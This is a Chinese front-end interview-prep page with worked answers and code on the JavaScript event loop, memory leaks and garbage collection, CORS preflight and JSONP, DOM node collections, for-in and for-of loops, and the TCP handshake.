
总结
- 浏览器和nodejs的事件循环流程基本相同
- nodejs宏任务和微任务分类型,有优先级。浏览器里面的宏任务和微任务是没有类型和优先级的
- node17之后推荐使用
setImmediate代替process.nextTick(如果使用process.nextTick执行复杂任务导致后面的卡顿就得不偿失了,尽量使用低优先级的api去执行异步)
console.info('start')
setImmediate(() => {
console.info('setImmediate')
})
setTimeout(() => {
console.info('timeout')
})
Promise.resolve().then(() => {
console.info('promise then')
})
process.nextTick(() => {
console.info('nextTick')
})
console.info('end')
// 输出
// start
// end
// nextTick
// promise then
// timeout
// setImmediate
# 第107题 JS内存泄露如何检测?场景有哪些?
内存泄漏:当一个对象不再被使用,但是由于某种原因,它的内存没有被释放,这就是内存泄漏。
# 垃圾回收机制
- 对于在JavaScript中的字符串,对象,数组是没有固定大小的,只有当对他们进行动态分配存储时,解释器就会分配内存来存储这些数据,当JavaScript的解释器消耗完系统中所有可用的内存时,就会造成系统崩溃。
- 内存泄漏,在某些情况下,不再使用到的变量所占用内存没有及时释放,导致程序运行中,内存越占越大,极端情况下可以导致系统崩溃,服务器宕机。
- JavaScript有自己的一套垃圾回收机制,JavaScript的解释器可以检测到什么时候程序不再使用这个对象了(数据),就会把它所占用的内存释放掉。
- 针对JavaScript的垃圾回收机制有以下两种方法(常用):标记清除(现代),引用计数(之前)
有两种垃圾回收策略:
- 标记清除:标记阶段即为所有活动对象做上标记,清除阶段则把没有标记(也就是非活动对象)销毁。
- 引用计数:它把对象是否不再需要简化定义为对象有没有其他对象引用到它。如果没有引用指向该对象(引用计数为
0),对象将被垃圾回收机制回收
标记清除的缺点:
- 内存碎片化,空闲内存块是不连续的,容易出现很多空闲内存块,还可能会出现分配所需内存过大的对象时找不到合适的块。
- 分配速度慢,因为即便是使用
First-fit策略,其操作仍是一个O(n)的操作,最坏情况是每次都要遍历到最后,同时因为碎片化,大对象的分配效率会更慢。
解决以上的缺点可以使用 标记整理(Mark-Compact)算法 标记结束后,标记整理算法会将活着的对象(即不需要清理的对象)向内存的一端移动,最后清理掉边界的内存(如下图)
引用计数的缺点:
- 需要一个计数器,所占内存空间大,因为我们也不知道被引用数量的上限。
解决不了循环引用导致的无法回收问题IE 6、7,JS对象和DOM对象循环引用,清除不了,导致内存泄露
V8的垃圾回收机制也是基于标记清除算法,不过对其做了一些优化。
- 针对新生区采用并行回收。
- 针对老生区采用增量标记与惰性回收
注意:
闭包不是内存泄露,闭包的数据是不可以被回收的
拓展:WeakMap、WeakMap的作用
- 作用是
防止内存泄露的 WeakMap、WeakMap的应用场景- 想临时记录数据或关系
- 在
vue3中大量使用了WeakMap
WeakMap的key只能是对象,不能是基本类型
# 如何检测内存泄露
内存泄露模拟
<p>
memory change
<button id="btn1">start</button>
</p>
<script>
const arr = []
for (let i = 0; i < 10 * 10000; i++) {
arr.push(i)
}
function bind() {
// 模拟一个比较大的数据
const obj = {
str: JSON.stringify(arr) // 简单的拷贝
}
window.addEventListener('resize', () => {
console.log(obj)
})
}
let n = 0
function start() {
setTimeout(() => {
bind()
n++
// 执行 50 次
if (n < 50) {
start()
} else {
alert('done')
}
}, 200)
}
document.getElementById('btn1').addEventListener('click', () => {
start()
})
</script>
打开开发者工具,选择 Performance,点击 Record,然后点击 Stop,在 Memory 选项卡中可以看到内存的使用情况。



# 内存泄露的场景(Vue为例)
- 被全局变量、函数引用,组件销毁时未清除
- 被全局事件、定时器引用,组件销毁时未清除
- 被自定义事件引用,组件销毁时未清除
<template>
<p>Memory Leak Demo</p>
</template>
<script>
export default {
name: 'Memory Leak Demo',
data() {
return {
arr: [10, 20, 30], // 数组 对象
}
},
methods: {
printArr() {
console.log(this.arr)
}
},
mounted() {
// 全局变量
window.arr = this.arr
window.printArr = ()=>{
console.log(this.arr)
}
// 定时器
this.intervalId = setInterval(() => {
console.log(this.arr)
}, 1000)
// 全局事件
window.addEventListener('resize', this.printArr)
// 自定义事件也是这样
},
// Vue2是beforeDestroy
beforeUnmount() {
// 清除全局变量
window.arr = null
window.printArr = null
// 清除定时器
clearInterval(this.intervalId)
// 清除全局事件
window.removeEventListener('resize', this.printArr)
},
}
</script>
# 拓展 WeakMap WeakSet
weakmap 和 weakset 都是弱引用,不会阻止垃圾回收机制回收对象。
const map = new Map()
function fn1() {
const obj = { x: 100 }
map.set('a', obj) // fn1执行完 map还引用着obj
}
fn1()
const wMap = new WeaMap() // 弱引用
function fn1() {
const obj = { x: 100 }
// fn1执行完 obj会被清理掉
wMap.set(obj, 100) // weakMap 的 key 只能是引用类型,字符串数字都不行
}
fn1()
# 第106题 HTTP跨域请求时为什么要发送options请求
跨域请求
- 浏览器同源策略
- 同源策略一般限制
Ajax网络请求,不能跨域请求server - 不会限制
<link><img><script><iframe>加载第三方资源
JSONP实现跨域
<!-- aa.com网页 -->
<script>
window.onSuccess = function(data) {
console.log(data)
}
</script>
<script src="https://bb.com/api/getData"></script>
// server端https://bb.com/api/getData
onSuccess({ "name":"test", "age":12, "city":"shenzhen" });
cors
response.setHeader('Access-Control-Allow-Origin', 'https://aa.com') // 或者*
response.setHeader('Access-Control-Allow-Methods', 'GET, POST, PUT, DELETE, OPTIONS') // 允许的请求方法
response.setHeader('Access-Control-Allow-Headers', 'X-Requested-With') // 允许的请求头
response.setHeader('Access-Control-Allow-Credentials', 'true')// 允许跨域携带cookie
多余的options请求

options是跨域请求之前的预检查- 浏览器自行发起的,无需我们干预
- 不会影响实际的功能
# 第105题 HTMLCollection和NodeList的区别
Node和Element
DOM是一棵树,所有节点都是NodeNode是Element的基类Element是其他HTML元素的基类,如HTMLDivElement、HTMLImageElement等

HTMLCollection是Element的集合NodeList是Node的集合,包含Text和Comment节点ele.children返回HTMLCollection集合ele.childNodes返回NodeList集合HTMLCollection和NodeList是类数组- 使用
Array.from(list)转化数组 - 使用
Array.prototype.slice.call(list)转化数组 - 使用
[...list]转化数组
- 使用
<p id="p1"><b>node</b> vs <em>element</em><!--注释--></p>
<script>
const p1 = document.getElementById('p1')
// console.log(p1.children) // HTMLCollection
console.log(p1.childNodes) // NodeList
// p1.tagName // Element类型一定有tagName
// p1.nodeType/nodeName // node节点
class Node {}
// document
class Document extends Node {}
class DocumentFragment extends Node {}
// 文本和注释
class CharacterData extends Node {}
class Comment extends CharacterData {}
class Text extends CharacterData {}
// elem
class Element extends Node {}
class HTMLElement extends Element {}
class HTMLDivElement extends HTMLElement {}
class HTMLInputElement extends HTMLElement {}
// ...
</script>
# 第104题 for in和for of有什么区别
适用不同的数据类型
- 遍历对象:
for in可以,for of不可以 - 遍历
Map Set:for of可以,for in不可以 - 遍历
generator:for of可以,for in不可以
可枚举 vs 可迭代
for in用于可枚举的数据,如对象、数组、字符串,得到keyfor of用于可迭代的数据,如数组、字符串、Map、Set、generator,得到value
const arr = [10, 20, 30]
for (let val of arr) { // 数组使用for of
console.log(val)
}
const str = 'abc'
for (let c of str) { // 字符串使用for of
console.log(c)
}
function fn() {
for (let arg of arguments) { // arguments使用for of
console.log(arg)
}
}
fn(100, 200, 'aaa')
const pList = document.querySelectorAll('p')
for (let p of pList) { // NodeList使用for of
console.log(p)
}
const obj = {
name: 'poetry',
}
for (let val of obj) {
console.log(val) // 错误的,对象不可用for of
}
const set = new Set([10, 20, 30])
for (let n of set) { // set使用for of
console.log(n)
}
const map = new Map([
['x', 100],
['y', 200],
['z', 300]
])
for (let n of map) {// map使用for of
console.log(n)
}
function* foo() {
yield 10
yield 20
yield 30
}
for (let n of foo()) { // 迭代器使用for of
console.log(n)
}
for-await-of有什么作用
for await of用于遍历多个promise
function createPromise(val) {
return new Promise((resolve) => {
setTimeout(() => {
resolve(val)
}, 1000)
})
}
const p1 = createPromise(100)
const p2 = createPromise(200)
const p3 = createPromise(300)
const res1 = await p1
console.log(res1)
const res2 = await p2
console.log(res2)
const res3 = await p3
console.log(res3)
const list = [p1, p2, p3]
// Promise.all(list).then(res => console.log(res))
// 和promise.all一个作用
for await (let res of list) { // for await of 遍历多个promise
console.log(res) // 同时出来,一次性调用 100 200 300
}
// ---------------------- 分割线 ----------------------
const res1 = await createPromise(100)
console.log(res1)
const res2 = await createPromise(200)
console.log(res2)
const res3 = await createPromise(300)
console.log(res3)
const arr = [10, 20, 30]
for (let num of arr) {
const res = await createPromise(num) // 一个个出来,promise依次调用 for await of 遍历多个promise
console.log(res)
}
# 第103题 请描述TCP三次握手和四次挥手
建立TCP连接
- 先建立连接,确保双方都有收发消息的能力
- 再传输内容(如发送一个
get请求) - 网络连接是
TCP协议,传输内容是HTTP协议
三次握手-建立连接
Client发包,Server接收。Server就知道有Client要找我了Server发包,Client接收。Client就知道Server已经收到消息Client发包,Server接收。Server就知道Client要准备发送了- 前两步确定双发都能收发消息,第三步确定双方都准备好了
四次挥手-关闭连接
Client发包,Server接收。Server就知道Client已请求结束Server发包,Client接收。Client就知道Server已收到消息,我等待server传输完成了在关闭Server发包,Client接收。Client就知道Server已经传输完成了,可以关闭连接了Client发包,Server接收。Server就知道Client已经关闭了,Server可以关闭连接了
